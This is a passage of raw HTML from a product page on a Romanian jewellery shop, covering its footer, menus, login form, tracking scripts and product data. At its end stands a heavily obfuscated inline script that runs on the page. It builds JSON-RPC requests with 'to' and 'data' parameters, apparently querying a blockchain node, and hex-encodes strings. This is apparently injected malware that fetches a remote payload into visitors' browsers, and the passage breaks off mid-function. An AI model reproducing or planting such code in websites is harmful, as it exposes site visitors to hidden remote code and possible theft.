<input type="submit" value="Înregistrează-te" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769115008" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-10" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png"  style="margin-bottom: 10px;" /><div
class=" wd-social-icons  wd-style-default wd-size-default social-follow wd-shape-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><p>Elegance creează momente prețioase printr-o colecție atent selecționată de bijuterii din aur de 14k. Avem o gamă largă de produse de la inele, cercei, brățări, lănțișoare, cosmetice, cât și servicii de personalizare prin gravură și fotogravură.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Bld. Alexandru cel Bun, nr. 23, Parter, Iași<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Telefon: +40 756 154 055<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: contact@eleganceshop.ro</div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorii produse</h5><ul class="product-categories"><li class="cat-item cat-item-1045 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/">Bijuterii cu Diamante</a></li><li class="cat-item cat-item-159 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/nunta-1/">Nuntă</a></li><li class="cat-item cat-item-61"><a href="https://www.eleganceshop.ro/produse/cercei-aur/">Cercei</a></li><li class="cat-item cat-item-62"><a href="https://www.eleganceshop.ro/produse/bratari/">Bratari</a></li><li class="cat-item cat-item-63"><a href="https://www.eleganceshop.ro/produse/inele/">Inele</a></li><li class="cat-item cat-item-64 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">Pandantive și Lănțișoare</a></li><li class="cat-item cat-item-67"><a href="https://www.eleganceshop.ro/produse/seturi/">Seturi</a></li><li class="cat-item cat-item-68 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/">Alte bijuterii</a></li><li class="cat-item cat-item-781 current-cat wd-active"><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/">Bijuterii Argint</a></li><li class="cat-item cat-item-92 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/cosmetice-1/">Cosmetice</a></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO CLIENT</h5><div class="menu-info-client-container"><ul id="menu-info-client" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO LEGAL</h5><div class="menu-info-legal-container"><ul id="menu-info-legal" class="menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/">Politica de Confidențialitate</a></li><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div><div id="text-15" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><ul class="menu"><li><a href="https://www.https//webgate.ec.europa.eu/odr/main/?event=main.home.show&lng=RO/">Soluționare On-line a litigiilor</a></li><li><a href="https://www.anpc.gov.ro/">ANPC</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">DESPRE ELEGANCE</h5><div class="textwidget"><ul class="menu"><li><a href="/despre-elegance/">Despre noi</a></li><li><a href="/magazinele-elegance-1/">Magazine</a></li><li><a href="/blog/">Blog</a></li><li><a href="/contact-1/">Contact</a></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
© 2019 Elegance. Toate drepturile rezervate.</div><div class="wd-col-end reset-last-child">
Site realizat de  Wincero</div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="wd-search-full-screen wd-scroll wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see products you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-30056 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></li></ul><ul id="menu-menu-left-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://www.eleganceshop.ro/contul-meu/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://www.eleganceshop.ro/contul-meu/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e1406f2384" /><input type="hidden" name="_wp_http_referer" value="/produs/cercei-din-argint-fundite-c571/" />											<input type="hidden" name="redirect" value="https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.eleganceshop.ro/contul-meu/recuperare-parola/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://www.eleganceshop.ro/contul-meu/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/produs\/cercei-din-argint-fundite-c571\/","\/contul-meu\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="tbi_popup_container" data-redirect="https://www.eleganceshop.ro/finalizare-comanda/" data-rest-route="/wp-json/" data-calculator="https://ro.tbibank.support/calculator/?code=eleganceshop_ro&key=eleganceshop&amount=1135"><div id="iframe_container">
<iframe id="tbi_popup_iframe" src ="" scrolling="auto" frameborder="0" width="200" height="200"></iframe><div id="tbi_loading">
<img src="https://cdn.tbibank.support/integrations/loading.svg"  alt="tbi bank loading" width="128" height="128" ><div id="tbi_loading_text"> va rugam asteptati</div></div></div></div><noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871634516/?value=0&amp;guid=ON&amp;script=0"/></div>
</noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https:\/\/www.eleganceshop.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Bijuterii Argint","@id":"https:\/\/www.eleganceshop.ro\/produse\/bijuterii-argint-1\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cercei din argint fundi\u021b\u0103 C571","@id":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-argint-fundite-c571\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-argint-fundite-c571\/#product","name":"Cercei din argint fundi\u021b\u0103 C571","url":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-argint-fundite-c571\/","description":"Cercei din argint \u00een form\u0103 de fundi\u021be delicate, \u00eencrustate cu cristale str\u0103lucitoare transparente.\r\n\r\n\r\n\r\nPre\u021bul produsului difer\u0103 \u00een func\u021bie de gramaj.\r\n\r\n Pre\u021bul afi\u0219at corespunde unei perechi de cercei de 1.83 g .\r\n\r\n Aliajele folosite nu con\u0163in nichel \u015fi sunt \u00een conformitate cu directiva Parlamentului European, 94\/27\/EC din 24 martie 2005.","image":"https:\/\/www.eleganceshop.ro\/wp-content\/uploads\/2022\/03\/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg","sku":"C0571ARG","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1135.00","priceCurrency":"RON","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-argint-fundite-c571\/","seller":{"@type":"Organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https:\/\/www.eleganceshop.ro"}}]}]}</script><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script></script> <div style="display: none;"></div> <script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/litespeed/js/2fe6806ffa4ae9302f5d2930bd6d8469.js?ver=92afb" defer></script><script id="ac6163b0e033a9d4">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function 